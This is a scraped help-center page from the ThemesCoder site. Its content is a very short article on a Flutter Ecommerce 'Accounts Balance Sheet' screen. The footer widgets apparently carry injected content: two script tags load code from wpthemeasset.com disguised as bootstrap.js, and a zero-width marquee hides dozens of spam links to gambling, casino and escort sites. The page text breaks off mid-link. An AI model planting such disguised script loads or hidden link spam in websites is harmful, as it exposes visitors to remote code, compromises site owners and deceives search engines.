					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div class="mkb-root mkb-clearfix mkb-sidebar-left mkb-container"><aside class="mkb-sidebar" role="complementary">
		<section id="kb_content_tree_widget-3" class="widget mkb-widget mkb_content_tree_widget mkb-widget-global" style="border-style: solid;border-color:transparent;border-width:0px;"><h2 class="mkb-widget-title">Knowledge Base</h2>		<div class="mkb-widget-content-tree__list">
			<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="342">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Flutter Ecommerce							</span>

						<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="490">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Flutter Installation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/flutter-ecommerce-flutter-setup/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Flutter Setup							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
				</li>
				</ul>
		</div>
		</section>		</aside><div class="mkb-content-main mkb-content-main--article mkb-content-main--has-sidebar"><div id="mkb-article-23097"><div class="mkb-page-header"><h1 class="mkb-page-title">Accounts Balance Sheet</h1></div><!-- .mkb-entry-header --><div class="mkb-single-content"><div class="mkb-single-content__featured"></div><div class="mkb-single-content__text">		<div class="mkb-article-header">
						<div class="mkb-article-header__estimate">
				<i class="mkb-estimated-icon fa fa-clock-o"></i>
				<span>Estimated reading time:</span> <span>&lt; 3 min</span>
			</div>
		<div class="mkb-clearfix"></div>		</div>
	<div class="mkb-article-text mkb-clearfix"><p><b>Accounts-&gt;Balance Sheet</b></p>
<p><span style="font-weight: 400;">In this section you can check and manage your balance sheets and this section allows you to easily manage the in and out of your business.</span></p>
</div>		<div class="mkb-article-extra">
			<div class="mkb-article-extra__hidden">
				<span class="mkb-article-extra__tracking-data"
				      data-article-id="23097"
				      data-article-title="Accounts Balance Sheet"></span>
			</div>
					<div class="mkb-article-extra__actions">

            
				<div class="mkb-article-extra__rating fn-article-rating">
					<div class="mkb-article-extra__rating-likes-block fn-rating-likes-block">
						<div class="mkb-article-extra__rating-title">Was this article helpful?</div>
													<a href="#" class="mkb-article-extra__like"
							   data-article-id="23097"
							   data-article-title="Accounts Balance Sheet"
							   title="Like">
																	<i class="mkb-like-icon fa fa-smile-o"></i>
																Like																	<span class="mkb-article-extra__stats-likes">
									27								</span>
															</a>
																			<a href="#" class="mkb-article-extra__dislike"
							   data-article-id="23097"
							   data-article-title="Accounts Balance Sheet"
							   title="Dislike">
																	<i class="mkb-dislike-icon fa fa-frown-o"></i>
																Dislike																	<span class="mkb-article-extra__stats-dislikes">
									    185								    </span>
															</a>
																	</div>
				</div>
			
            
		</div>
			<div class="mkb-article-extra__stats">
							<div class="mkb-article-extra__stats-pageviews">
					<span>Views:</span> <span>23395</span>
				</div>
					</div>
			</div>
	</div></div><!-- .mkb-single-content -->        <div class="mkb-article-extra__navigation-wrap">
                            <h3>Continue reading</h3>
                        <div class="mkb-article-extra__navigation">
                <div class="mkb-article-extra__navigation-item mkb-article-extra__previous-article"><i class="fa fa-angle-double-left"></i> Previous:  <a href="https://themes-coder.com/help-center/flutter-ecommerce-accounts-list/">Accounts List</a></div>
                <div class="mkb-article-extra__navigation-item mkb-article-extra__next-article">Next:  <a href="https://themes-coder.com/help-center/flutter-ecommerce-payment-account-report/">Payment Account Report</a> <i class="fa fa-angle-double-right"></i></div>
            </div>
        </div>
        </div><!-- #mkb-article-## --></div><!--.mkb-content-main--></div><!--.mkb-container-->						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://displaymediagroup.com/" title="online casino australia">online casino australia</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://cal200.org/" title="deneme bonusu">deneme bonusu</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://www.royalbankamerica.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.friendsofthegreatwesterntrails.com/" title="grandpashabet">grandpashabet</a><a href="https://m.future-electricbike.com/" title="royalbet">royalbet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://onlinetotomaker.com" title="meritbet">meritbet</a><a href="https://www.savant.com.ar" title="Casibom">Casibom</a><a href="https://powercorridors.in/" title="holiganbet">holiganbet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://paintballbeograd.com/" title="Pusulabet">Pusulabet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://nammal-sleep.co.il/" title="cratosroyalbet">cratosroyalbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://www.studiosonline.it/" title="cratosroyalbet">cratosroyalbet</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://rockbrynner.com/" 